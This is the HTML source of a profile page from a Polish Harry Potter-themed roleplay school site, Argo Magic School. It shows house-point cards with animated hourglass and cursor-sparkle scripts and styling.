

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://argomagic.pl/users/option/profile/id/9438
body_size: 16475
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<title>Profil Osoby :: Argo Magic School</title>

<base href="https://argomagic.pl/" /><script type="text/javascript" src="system/js/jquery.min.js"></script><script src="modules/users/js/jquery.qtip.js"></script>
<script src="modules/users/js/profile-tooltips.js"></script>
<link href="modules/users/css/jquery.qtip.css" rel="stylesheet" type="text/css">
    <script>
    function setCookie(name, value, hours) {
      var expires = "";
      if (hours) {
        var d = new Date();
        d.setTime(d.getTime() + (hours*60*60*1000));
        expires = "; expires=" + d.toGMTString();
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }
    function hide_notification(){
      var input = document.getElementById("notif_id");
      if (input) setCookie(input.value, 1, 12);
      var el = document.getElementById("notification");
      if (el) el.style.display = "none";
    }
    </script><style>
    .notif-sep{ text-align:center; margin:14px 0; }
    .notif-sep img{ opacity:.65; max-width:100%; height:14px; object-fit:contain; }
  </style>
  <script>
  document.addEventListener("DOMContentLoaded", function(){
    // 1) Spróbuj znaleźć box z najnowszymi powiadomieniami
    var box = document.querySelector(".notifications");
    if (!box) {
      // fallback: znajdź link z tekstem „powiadomienia” i weź jego najbliższy kontener
      var link = Array.from(document.querySelectorAll("a"))
        .find(a => /powiadomienia|notifications/i.test(a.textContent));
      if (link) box = link.closest("fieldset, .box, .panel, div");
    }
    if (!box) return;

    // 2) Kandydaci na tytuły: h3, strong, b (różne motywy)
    var heads = box.querySelectorAll("h3, strong, b");
    var inserted = 0;

    for (var i=0; i<heads.length; i++) {
      var h = heads[i];
      // pomiń puste
      if (!h.textContent || h.textContent.trim().length < 2) continue;
      // nie duplikuj separatora przy re-renderach
      var prev = h.previousElementSibling;
      if (prev && prev.classList && prev.classList.contains("notif-sep")) continue;

      if (inserted > 0) {
        var sep = document.createElement("div");
        sep.className = "notif-sep";
        var img = document.createElement("img");
        img.src = "/uploads/files/menu/hr.png";
        img.alt = "separator";
        sep.appendChild(img);
        h.parentNode.insertBefore(sep, h);
      }
      inserted++;
    }
  });
  </script><script>
document.addEventListener("DOMContentLoaded", function(){
  var box = document.querySelector(".notifications");
  if (!box) return;
  box.querySelectorAll("*").forEach(function(el){
    var bg = getComputedStyle(el).backgroundImage;
    if (bg && bg !== "none") {
      el.style.backgroundImage = "none";
      el.style.background = "none";
      el.style.paddingLeft = "0";
    }
  });
});
</script>
<link href="themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Almendra&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=STIX+Two+Text&display=swap" rel="stylesheet">

<link rel="stylesheet" href="themes/ArgoMagic2025/css/style.css">

<link rel="icon" href="https://argomagic.pl/favicon.ico">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223449580-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-223449580-1');
</script>
</head>

<body>

    <!-- Efekt kursora: srebrne gwiazdki -->
<script
  data-scatter="1"
  data-initscatter="3"
  data-elemsize="10"
  data-countelems="25"
  data-fallingspeed="10"
  data-lifespan="1"
  data-initopac="0.5"
  data-shapetype="normal"
  data-rotation="0"
  data-startrotated="0"
  data-colortype="multi"
  data-glow="0"
  data-glitter="10"
  data-shapenormal="star1"
  data-color="rgb(255,255,255)"
  src="/scr/cursoreffect.js">
</script>

<!-- Drugi wariant - mocniejsze srebrne światło -->
<script
  data-scatter="3"
  data-initscatter="3"
  data-elemsize="5"
  data-countelems="48"
  data-fallingspeed="10"
  data-lifespan="1"
  data-initopac="1"
  data-shapetype="normal"
  data-rotation="-15"
  data-startrotated="0"
  data-colortype="single"
  data-glow="38"
  data-glitter="10"
  data-shapenormal="star1"
  data-color="rgb(252,254,246)"
  src="/scr/cursoreffect.js">
</script>

</body>
</html>

<!--
<script data-content="[data-uri]" data-x="0" data-y="0" src="https://argomagic.nspace.pl/scr/cursor.js"></script>

<script data-scatter="1" data-initscatter="3" data-elemsize="8" data-countelems="25" data-fallingspeed="10" data-lifespan="1" data-initopac="0.5" data-shapetype="custom" data-rotation="0" data-startrotated="0" data-colortype="multi" data-glow="0" data-glitter="2" data-elementsobj-i1="✷" data-charsorder="0" data-multicolorobj-i1="rgb(255,245,51)" data-multicolorobj-i2="rgb(201,142,54)" data-colorsorder="0" src="https://argomagic.nspace.pl/scr/cursoreffect.js"></script>
--></head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223449580-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-223449580-1');
</script>
<script data-scatter="1" data-initscatter="3" data-elemsize="2" data-countelems="40" data-fallingspeed="10" data-lifespan="1" data-initopac="0.5" data-shapetype="custom" data-rotation="0" data-startrotated="0" data-colortype="multi" data-glow="0" data-glitter="4" data-elementsobj-i1="*" data-charsorder="0" data-multicolorobj-i1="rgb(235,235,235)" data-multicolorobj-i2="rgb(180,186,197)" data-colorsorder="0" src="/scr/cursoreffect.js"></script>
<body>
<div class="content">
    <link href="themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css2?family=Cinzel+Decorative:wght@400;700;900&family=Cinzel:wght@400..900&family=Cormorant+Garamond:ital,wght@0,300..700;1,300..700&display=swap" rel="stylesheet">

<header>
    <div class="nice_block --header --header-v2" style="background-image: url('themes/ArgoMagic2025/logos/HogwartEvening/logo.png');">

        <div class="nice_block_content w-100 p-0">
            <div class="text-center w-100 header-logo-image">
                <img src="themes/ArgoMagic2025/gfx/logo-top.png">
            </div>
            <div class="nav-wrapper">
                <img src="themes/ArgoMagic2025/gfx/nav-left.png" class="nav-left" alt="">
                <nav>
                    <a href="index.php">Strona Główna</a>
                    <a href="pages/option/show/id/31">Statut Szkoły</a>
                    <a href="pages/option/show/id/45">Samouczek</a>
                    <a href="pages/option/show/id/10">Izba Pamięci</a>
                    <a href="pages/option/show/id/34">Dyrekcja</a>
                </nav>
                <img src="themes/ArgoMagic2025/gfx/nav-right.png" class="nav-right" alt="">
            </div>
        </div>
        <div class="--bottom-center-stars"></div>
    </div>
</header>

<div class="page-width">
<div style="display:flex;align-items:center;justify-content:center;gap:55px;margin:0.9rem auto 10px auto;max-width:900px;padding-top:5px;">
  <a href="https://polfan.pl/app/room/ams" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-wielka-sala.png" alt="Wielka Sala">
  </a>

  <a href="/users/option/register/rank/0" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-join.png" alt="Dołącz do nas">
  </a>

  <a href="https://discord.com/invite/hetGtwut74" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-discord.png" alt="Discord">
  </a>
</div>
</div>
<style>
.hover-btn-silver img {
  height: 110px;
  width: auto;
  display: block;
  filter: drop-shadow(0 8px 10px rgba(0, 0, 0, .4));
  transition:
    transform 0.45s cubic-bezier(0.19, 1, 0.22, 1),
    filter 0.6s ease-in-out;
}

/* Efekt podświetlenia w odcieniu srebrnym + płynne rozbłyski */
.hover-btn-silver:hover img {
  transform: translateY(-5px);
  filter:
    brightness(1.25)
    drop-shadow(0 0 10px rgba(180, 180, 190, 0.85))
    drop-shadow(0 0 25px rgba(200, 200, 210, 0.65));
  animation: silverGlow 1.8s ease-in-out infinite alternate;
}

/* Magiczne pulsowanie światła */
@keyframes silverGlow {
  0% {
    filter:
      brightness(1.2)
      drop-shadow(0 0 10px rgba(190, 190, 200, 0.8))
      drop-shadow(0 0 25px rgba(210, 210, 220, 0.6));
  }
  100% {
    filter:
      brightness(1.35)
      drop-shadow(0 0 18px rgba(220, 220, 230, 0.9))
      drop-shadow(0 0 35px rgba(255, 255, 255, 0.6));
  }
}
</style>


<div class="page-width">
<!-- new.second_header -->
<div>
<style>
:root {
    /* obrazki — OK jako url(...) w zmiennych */
    --img-card: url('themes/ArgoMagic2025/gfx/dorm-table.png');
    --img-points: url('themes/ArgoMagic2025/gfx/dorm-table-points.png');

    /* ROZMIAR KARTY: bez jednostek do aspect-ratio */
    --card-w: 332;   /* bez px */
    --card-h: 294;   /* bez px */
    /* pochodne w px do width/height */
    --card-w-px: calc(var(--card-w) * 1px);
    --card-h-px: calc(var(--card-h) * 1px);

    --points-w: 147px;
    --points-h: 39px;

    --gryff: #e74c3c;
    --huff: #f1c40f;
    --rav: #3498db;
    --sly: #2ecc71;
    --txt: #eaeaea;
    --muted: #bfbfbf;
}

.houses {
    margin: 57px auto auto auto;
    display: grid;
    grid-template-columns: repeat(4, minmax(240px, 1fr));
    gap: clamp(12px, 2vw, 24px);
    justify-items: center;
    align-items: start;
    padding: 16px 0;
}

.house-card {
    position: relative;
    width: min(var(--card-w-px), 100%);
    /* kluczowa zmiana: ratio bez jednostek, bez calc() */
    aspect-ratio: var(--card-w) / var(--card-h);
    color: var(--txt);
    font-family: "Cinzel", "Cormorant Garamond", serif;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .35);
}

.house-card .house-img {
    position: absolute;
    z-index: -1;
}

.house-card::before {
    content: "";
    position: absolute;
    inset: 0;
    background-image: var(--img-card);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    pointer-events: none;
}

.house-inner {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 28px 20px 70px; /* dół zostawiony na pastylkę z punktami */
}

.roles {
    display: flex;
    flex-direction: column;
    gap: 14px;
    width: 100%;
    max-width: 80%;
}

.role { display: flex; flex-direction: column; gap: 6px; }

.role-label {
    color: #b5b6b6;
    font-size: 18px;
    letter-spacing: .3px;
}

.role-values { display: flex; flex-direction: column; gap: 2px; }

.role-value {
    font-size: 22px;
    line-height: 1.05;
    letter-spacing: .3px;
    color: var(--muted);
}

/* delikatne zabarwienie belki kolorem domu (jak chcesz) */
.house.gryff .role-value::before { --t: rgba(231,76,60,0.14); }
.house.huff  .role-value::before { --t: rgba(190,139,24,0.14); }
.house.rav   .role-value::before { --t: rgba(40,112,171,0.14); }
.house.sly   .role-value::before { --t: rgba(26,122,63,0.14); }

.house.gryff .role-value::before,
.house.huff  .role-value::before,
.house.rav   .role-value::before,
.house.sly   .role-value::before {
  background: linear-gradient(90deg,
    rgba(255,255,255,0) 0%,
    var(--t) 20%,
    var(--t) 80%,
    rgba(255,255,255,0) 100%);
}


/* akcenty kolorystyczne */
.house.gryff .role-value { color: var(--gryff); }
.house.huff .role-value  { color: var(--huff); }
.house.rav .role-value   { color: var(--rav);  }
.house.sly .role-value   { color: var(--sly);  }

/* pastylka z punktami */
.house-points {
    position: absolute;
    left: 50%;
    bottom: -12px;
    transform: translateX(-50%);
    width: var(--points-w);
    height: var(--points-h);
    background-image: var(--img-points);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Cinzel", serif;
    font-size: 18px;
    letter-spacing: 2px;
}

.house-puchar {
    position: absolute;
    right: 29%;
    bottom: -8px;
}

/* KLEPSYDRA (bez dolnej kuli) */
.hourglass {
    /* ROZMIAR PNG szkła */
    --glass-w: 75.65px;
    --glass-h: 296.65px;

    /* Przezroczysta komora dolnej bańki */
    --inner-left: 14px;
    --inner-right: 14px;
    --inner-bottom: 22px;
    --inner-top: 86px;

    /* Sterowanie napełnieniem i kolorami */
    --pct: 0; /* 0–100 */
    --c1: #5b0000; /* ciemny */
    --c2: #d41717; /* jaśniejszy */

    /* Stożek nad lustrem */
    --peak-h: 28px;
    --peak-pad: 10px;    /* większe = węższy stożek */
    --peak-over: 10px;   /* ile wystaje ponad lustro */

    /* Dno „misy” */
    --bowl-pad: 0px;     /* odsunięcie od ścianek (0–8px) */
    --bowl-ell-h: 70px;  /* wysokość elipsy przy dnie */

    /* Pochodne (nie zmieniać) */
    --fill-h: calc(var(--glass-h) - var(--inner-top) - var(--inner-bottom));
    --pct01: calc(var(--pct) * 0.01);
    --level-h: calc(var(--fill-h) * var(--pct01));

    position: absolute;
    left: -23px;
    bottom: -14px;
    width: var(--glass-w);
    height: var(--glass-h);
    filter: drop-shadow(0 10px 14px rgba(0, 0, 0, .45));
}

/* Okno komory – overflow: hidden konieczne */
.hourglass .fill-clip {
    position: absolute;
    left: var(--inner-left);
    right: var(--inner-right);
    bottom: var(--inner-bottom);
    height: var(--fill-h);
    overflow: hidden;
    z-index: 1;
    transform-origin: bottom;
}

/* Poziom cieczy */
.hourglass .level {
    position: absolute;
    left: var(--bowl-pad);
    right: var(--bowl-pad);
    bottom: 0;
    height: var(--level-h);
    background:
        radial-gradient(100% 60% at 50% 0%, rgba(255, 255, 255, .18), rgba(255, 255, 255, 0) 60%),
        linear-gradient(var(--c1), var(--c1) 40%, var(--c2));
    /* maski: standard + -webkit- dla WebKit/Chromium */
    -webkit-mask:
        radial-gradient(100% 100% at 50% 100%, #000 98%, transparent 100%) bottom/100% var(--bowl-ell-h) no-repeat,
        linear-gradient(#000 0 0);
    mask:
        radial-gradient(100% 100% at 50% 100%, #000 98%, transparent 100%) bottom/100% var(--bowl-ell-h) no-repeat,
        linear-gradient(#000 0 0);

    transition: height 800ms cubic-bezier(.2,.8,.2,1);
    will-change: transform;
}

/* Stożek nad lustrem */
.hourglass .peak {
    position: absolute;
    left: calc(var(--inner-left) + var(--peak-pad));
    right: calc(var(--inner-right) + var(--peak-pad));
    bottom: calc(var(--inner-bottom) + var(--level-h) - var(--peak-h) + var(--peak-over));
    height: var(--peak-h);
    z-index: 2;
    pointer-events: none;
    background:
        radial-gradient(120% 160% at 50% 100%, rgba(255, 255, 255, .35), rgba(255, 255, 255, 0) 60%),
        radial-gradient(160% 200% at 50% 120%, var(--c2) 0 55%, var(--c1) 80%, transparent 81%);
    border-bottom-left-radius: 999px;
    border-bottom-right-radius: 999px;
    -webkit-mask: radial-gradient(100% 110% at 50% 100%, #000 70%, transparent 72%);
    mask: radial-gradient(100% 110% at 50% 100%, #000 70%, transparent 72%);
    transition: all 800ms cubic-bezier(.2,.8,.2,1);
    will-change: transform;
}

/* PNG szkła ponad wszystkim – środek PNG przezroczysty */
.hourglass img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
    display: block;
    pointer-events: none;
}

.hourglass img{ transition: filter .2s ease; }

.hourglass:hover img.glow-red{
  filter:
    drop-shadow(0 0 6px rgba(220,0,0,.95))
    drop-shadow(0 0 16px rgba(220,0,0,.7));
}

.hourglass:hover img.glow-yellow{
  filter:
    drop-shadow(0 0 6px rgba(241,196,15,.95))
    drop-shadow(0 0 16px rgba(241,196,15,.7));
}

/* Ravenclaw – blue */
.hourglass:hover img.glow-blue{
  filter:
    drop-shadow(0 0 6px rgba(52,152,219,.95))
    drop-shadow(0 0 16px rgba(52,152,219,.7));
}

/* Slytherin – green */
.hourglass:hover img.glow-green{
  filter:
    drop-shadow(0 0 6px rgba(46,204,113,.95))
    drop-shadow(0 0 16px rgba(46,204,113,.7));
}

</style>

</div>
<!-- end:new.second_header -->
<div class="houses">

    <!-- Gryffindor -->
    <div class="house house-card gryff relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#5b0000; --c2:#d41717; z-index:9999;" onclick="window.location.href='/scores/option/house/id/1';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
                    <!-- klepsydra -->
  <img src="themes/ArgoMagic2025/gfx/gryff.png" alt="-" class="glow-red" style="position:relative; z-index:5;">
  <img src="themes/ArgoMagic2025/gfx/gryff-img2.png"
       class="tail"
       alt="-"
       style="position:absolute; left:17px; top:-5px; z-index:10;">
        <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_gryffindor-auto"><a href="users/option/profile/id/5149" title="Zobacz profil osoby!" class="nick" user_id="5149">Calista Arbore</a><br /><a href="users/option/profile/id/9252" title="Zobacz profil osoby!" class="nick" user_id="9252">Voltaire Neteyam Arbore</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_gryffindor-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_gryffindor">3077</div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/gryff-img.png" class="house-img" style="left: -5px;top: -50px;" />
    </div>

    <!-- Hufflepuff -->
    <div class="house house-card huff relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#664403; --c2:#be8b18;z-index:9999" onclick="window.location.href='/scores/option/house/id/2';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
          
            
            <img src="themes/ArgoMagic2025/gfx/huff.png" alt="" class="glow-yellow">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_hufflepuff-auto"><a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a><br /><a href="users/option/profile/id/10377" title="Zobacz profil osoby!" class="nick" user_id="10377">Jungwon Yang Dallas</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_hufflepuff-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_hufflepuff">
            6300
           
        </div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/huff-img.png" class="house-img" style="left:16px;top:-58px;" />
        <img src="themes/ArgoMagic2025/gfx/huff-img2.png" style="position:absolute;left: 70px;top: -12px;" />
    </div>

    <!-- RAVENCLAW -->
    <div class="house house-card rav relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#0a2740; --c2:#2870ab;z-index:9999" onclick="window.location.href='/scores/option/house/id/3';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
            <img src="themes/ArgoMagic2025/gfx/rav.png" alt="" class="glow-blue">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_ravenclaw-auto"><a href="users/option/profile/id/8033" title="Zobacz profil osoby!" class="nick" user_id="8033">Finnick Odair</a><br /><a href="users/option/profile/id/10633" title="Zobacz profil osoby!" class="nick" user_id="10633">Miley Granda</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_ravenclaw-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_ravenclaw">7565</div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/rav-img.png" class="house-img" style="left: 12px;top: -43px;" />
    </div>


    <!-- Slytherin -->
    <div class="house house-card sly relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#013017; --c2:#05672e;z-index:9999" onclick="window.location.href='/scores/option/house/id/4';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
            <img src="themes/ArgoMagic2025/gfx/slyth.png" alt="" class="glow-green">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_slytherin-auto"><a href="users/option/profile/id/4296" title="Zobacz profil osoby!" class="nick" user_id="4296">Kassandra Grimshaw</a><br /><a href="users/option/profile/id/4161" title="Zobacz profil osoby!" class="nick" user_id="4161">Alexandra Herondale</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_slytherin-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_slytherin">14018</div>
        <!-- puchar -->
        
        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/slyth-img.png" class="house-img" style="right: -20px;
    top: -35px; height: 150px;" />
    </div>
</div></div>
<!-- end:Table -->


<script type="text/javascript">

// Animate
function animateNumber(el, to, ms = 800) {
  const t0 = performance.now(), from = 0;
  const ease = t => 1 - Math.pow(1 - t, 3); // easeOutCubic
  (function frame(t){
    const p = Math.min(1, (t - t0) / ms);
    const v = Math.round(from + (to - from) * ease(p));
    el.textContent = v.toLocaleString('pl-PL');
    if (p < 1) requestAnimationFrame(frame);
  })(t0);
}


// Get all elements house-points, get inner text, parse to int divide by 1000 and set to hourglass --pct variable
const MAX_POINTS = 50000; // 100% klepsydry przy 50 000

document.querySelectorAll('.house-points').forEach(function(el) {
  setTimeout(function() {
    var points = parseInt(el.dataset.pct.replace(/s/g, ''), 10);
    var pct = Math.min(100, Math.round((points / MAX_POINTS) * 100));
    var hourglass = el.closest('.house-card').querySelector('.hourglass');
    if (hourglass) {
      hourglass.style.setProperty('--pct', pct);
      animateNumber(el, points, 800);
    }
  }, 1500);

  el.dataset.pct = el.innerText;
  el.innerHTML = '0';
});


</script>

<script>
/**
 * Ustaw nowy poziom piasku i odtwórz efekt „przelewania” zależnie od zmiany punktów.
 * @param {HTMLElement} houseEl - kontener .house (lub od razu .hourglass)
 * @param {number} newPoints    - nowe punkty domu
 * @param {number} oldPoints    - poprzednie punkty domu
 * @param {number} maxPoints    - opcjonalnie, ile punktów odpowiada pełnej klepsydrze (np. 100000)
 */
function updateHourglass(houseEl, newPoints, oldPoints, maxPoints){
  const hg = houseEl.querySelector('.hourglass') || houseEl;
  const fx = hg.querySelector('.sand-fx');
  const delta = (newPoints||0) - (oldPoints||0);

  // 1) Zmień poziom piasku (jeśli używasz CSS variable --pct jako % napełnienia)
  if (typeof maxPoints === 'number' && maxPoints > 0){
    const pct = Math.max(0, Math.min(100, (newPoints / maxPoints) * 100));
    hg.style.setProperty('--pct', pct.toFixed(2));
    // przykład: jeśli wysokość .level = calc(var(--pct) * 1% * H), transition z CSS zrobi resztę
  }

  // 2) Zagraj animację ziaren zależnie od |delta|
  const count = Math.min(Math.max(Math.abs(delta), 6), 80);   // 6..80 ziaren
  const baseT = 900 + Math.min(Math.abs(delta) * 25, 2000);   // 0.9s .. ~2.9s
  spawnSandGrains(fx, count, baseT, delta >= 0);
}

// generator ziarenek – wolniejsze spadanie
function spawnSandGrains(container, n, baseTime, isDown){
  if (!container) return;
  const w = container.clientWidth  || 1;
  const h = container.clientHeight || 1;
  const neckX = w * 0.50;
  const neckY = h * 0.35;

  for (let i=0; i<n; i++){
    const g = document.createElement('div');
    g.className = 'sand-grain' + (isDown ? '' : ' up');

    const sx = neckX + (Math.random()*8 - 4);
    const sy = neckY + (Math.random()*6 - 3);
    const ex = sx + (Math.random()*30 - 15);
    const ey = isDown ? h*0.80 + (Math.random()*16 - 8)
                      : h*0.05 + (Math.random()*16 - 8);

    // WOLNIEJ: 1.4–2.0x baseTime
    const t  = baseTime * (1.4 + Math.random()*0.6);
    const dl = Math.random()*220;

    g.style.setProperty('--sx', (sx - neckX) + 'px');
    g.style.setProperty('--sy', (sy - neckY) + 'px');
    g.style.setProperty('--ex', (ex - neckX) + 'px');
    g.style.setProperty('--ey', (ey - neckY) + 'px');
    g.style.setProperty('--t',  Math.round(t) + 'ms');

    g.style.left = neckX + 'px';
    g.style.top  = neckY + 'px';
    g.style.animationDelay = dl + 'ms';

    container.appendChild(g);
    g.addEventListener('animationend', () => g.remove());
  }
}
/* PRZYKŁAD UŻYCIA:
   Wywołaj to, gdy zapiszesz dodawanie punktów dla domu id=1 (Gryffindor).
   Załóżmy, że masz element .house[data-house="1"].
*/
function onPointsSavedGryff(newPts, oldPts){
  const house = document.querySelector('.house.gryff');
  // Jeśli chcesz, aby 100% = 50 000 pkt:
  updateHourglass(house, newPts, oldPts, 50000);
}
</script>

<script>
// === pomoc: parsuj „23 122 🏆” → 23122 (jeśli potrzebne także tutaj)
function parsePoints(text){
  const n=(text||'').replace(/[^d]/g,'');
  return n?parseInt(n,10):0;
}


// --- GENERATOR ZIAREN (wolniejsze spadanie) ---
function spawnSandGrains(container, n, baseTime, isDown){
  if (!container) return;
  const w = container.clientWidth  || 1;
  const h = container.clientHeight || 1;
  const neckX = w * 0.50;
  const neckY = h * 0.35;

  for (let i=0; i<n; i++){
    const g = document.createElement('div');
    g.className = 'sand-grain' + (isDown ? '' : ' up');

    const sx = neckX + (Math.random()*8 - 4);
    const sy = neckY + (Math.random()*6 - 3);
    const ex = sx + (Math.random()*30 - 15);
    const ey = isDown ? h*0.80 + (Math.random()*16 - 8)
                      : h*0.05 + (Math.random()*16 - 8);

    // wolniejsze spadanie (1.4–2.0x)
    const t  = baseTime * (1.4 + Math.random()*0.6);
    const dl = Math.random()*220;

    g.style.setProperty('--sx', (sx - neckX) + 'px');
    g.style.setProperty('--sy', (sy - neckY) + 'px');
    g.style.setProperty('--ex', (ex - neckX) + 'px');
    g.style.setProperty('--ey', (ey - neckY) + 'px');
    g.style.setProperty('--t',  Math.round(t) + 'ms');

    g.style.left = neckX + 'px';
    g.style.top  = neckY + 'px';
    g.style.animationDelay = dl + 'ms';

    container.appendChild(g);
    g.addEventListener('animationend', () => g.remove());
  }
}

// --- AMBIENT: ziarenka z losowym interwałem ---
function startAmbientTrickle(hg, grainsPerTick=6, baseInterval=3000){
  if (!hg || hg.dataset.ambientStarted) return;
  hg.dataset.ambientStarted = '1';

  let fx = hg.querySelector('.sand-fx');
  if (!fx){
    fx = document.createElement('div');
    fx.className = 'sand-fx';
    hg.appendChild(fx);
  }

  // funkcja powtarzająca się z losowym odstępem
  function loop(){
    if (window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;

    const n  = Math.max(3, Math.round(grainsPerTick * (0.85 + Math.random()*0.5)));
    const bt = 1800 + Math.random()*1200;
    spawnSandGrains(fx, n, bt, true);

    // kolejny „tick” po losowym czasie (2.5–4.5 s)
    const nextDelay = baseInterval * (0.8 + Math.random()*0.6);
    setTimeout(loop, nextDelay);
  }

  loop(); // uruchom pierwszy cykl
}

// --- WŁĄCZ AMBIENT DLA KAŻDEJ KLEPSYDRY ---
(function(){
  document.querySelectorAll('.house .hourglass, .hourglass').forEach(hg=>{
    startAmbientTrickle(hg, 6, 3000); // 6 ziaren, średnio co 3 s (z losowością)
  });
})();
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  // Szukamy napisów "OPIEKUN:" i "PREFEKT:" w każdej karcie domu
  document.querySelectorAll('.house, .house-card, .scores-card, .card').forEach(function(card){
    const all = card.querySelectorAll('*');

    // Znajdź labelki po tekście (nie musisz znać klas)
    const labels = Array.from(all).filter(function(el){
      const t = (el.textContent || '').trim().toUpperCase();
      return t === 'OPIEKUN:' || t === 'PREFEKT:';
    });

    labels.forEach(function(label){
      // 1) sama etykieta z mocniejszą belką
      label.classList.add('belt-effect', 'belt-strong');

      // 2) dwie kolejne linie pod etykietą (imiona/nazwiska)
      const parent = label.parentElement;
      if (!parent) return;

      const children = Array.from(parent.children);
      const idx = children.indexOf(label);

      // weź najwyżej dwie kolejne pozycje blokowe/inline-block z tekstem
      const nextTwo = children.slice(idx + 1, idx + 3).filter(function(n){
        return (n.textContent || '').trim().length > 0;
      });

      nextTwo.forEach(function(n){ n.classList.add('belt-effect'); });
    });
  });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  // Normalizacja tekstu do porównań
  const norm = t => (t || "")
    .replace(/u00A0/g, " ")   // NBSP -> spacja
    .replace(/s+/g, " ")      // zbij wielokrotne spacje/enter
    .trim().toUpperCase();

  // Weź wszystkie potencjalne karty (i fallback na całe body)
  const scopes = document.querySelectorAll('.house, .house-card, .scores-card, .card') 
               || [document.body];

  scopes.forEach(scope => {
    // Przejdź po elementach wewnątrz karty
    const all = scope.querySelectorAll('*');

    all.forEach(el => {
      const t = norm(el.textContent);
      if (!(t.includes('OPIEKUN:') || t.includes('PREFEKT:'))) return;

      // 1) Etykieta
      el.classList.add('belt-effect', 'belt-strong');

      // 2) Dwie kolejne "teksto-nośne" pozycje w DOM (następne elementy)
      let node = el;
      let added = 0;
      while (node && added < 2) {
        node = node.nextElementSibling;
        if (!node) break;
        const txt = norm(node.textContent);
        if (txt.length > 0) {
          node.classList.add('belt-effect');
          added++;
        }
      }
    });
  });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const norm = t => (t||"").replace(/u00A0/g," ").replace(/s+/g," ").trim().toUpperCase();
  (document.querySelectorAll('.house, .house-card, .scores-card, .card') || [document.body]).forEach(scope=>{
    scope.querySelectorAll('*').forEach(el=>{
      const T = norm(el.textContent);
      if (!(T.includes('OPIEKUN') || T.includes('PREFEKT'))) return;

      el.classList.add('belt-effect','belt-strong');   // etykieta
      let n = el, added = 0;
      while (n && added < 2) {                         // dwie linie pod etykietą
        n = n.nextElementSibling;
        if (!n) break;
        if (norm(n.textContent).length) { n.classList.add('belt-effect'); added++; }
      }
    });
  });
});
</script>

    <div class="flex-grid">
        <div class="col">
